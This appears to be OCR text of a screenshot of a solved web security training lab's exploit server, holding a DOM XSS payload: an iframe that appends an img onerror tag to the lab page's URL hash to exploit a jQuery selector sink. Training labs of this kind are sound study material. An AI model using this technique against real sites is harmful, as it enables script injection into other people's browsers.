 DOM XSS in jQuery selector sin
Exploit Server: DOM XSS in jQue
https://exploit-0a29001204cc8b0e807f8469010c0042.exploit-server.net
67%
Congratulations, you solved the lab!
Share your skills!
Continue learning
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a29001204cc8b0e807f8469010c0042.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src='https://0ade009f042a8b1080fa852e00d30036.web-security-academy.net/#' onload="this.src+='<img src=1 onerror=print()>'">
Store
View exploit
Deliver exploit to victim
Access log